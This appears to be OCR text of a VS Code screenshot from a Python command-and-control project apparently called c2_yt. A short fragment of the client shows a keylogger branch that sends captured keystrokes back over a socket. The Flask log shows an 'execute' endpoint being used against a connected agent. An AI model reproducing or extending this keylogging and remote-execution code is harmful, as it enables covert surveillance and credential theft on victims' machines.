 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py
threaded_server.py
test.py
test2.py
index.html
agents.html
execute.html
threaded_client.py > ...
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
66 msg = "keylogging has started"
67 cs.send(msg.encode())
68 msg = cs.recv(1024).decode()
69
70 elif fullmsg =='keylog off':
71 l.stop()
72 t1.join()
73
74 cs.send(allkeys.encode())
75 allkeys = ''
76 msg = cs.recv(1024).decode()
77
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
* Detected change in 'd:\\python\\c2_yt\\threaded_client.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [07/Jan/2022 09:41:38] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:42] "GET /agents HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:43] "GET /Thread-5/executecmd HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:46] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:49] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:54] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:59] "POST /Thread-5/execute HTTP/1.1" 200 -
1
Python 3.9.0 64-bit 0 0
Ln 73, Col 8 Spaces: 4 UTF-8 CRLF Python
Ps Pr
ENG 09:42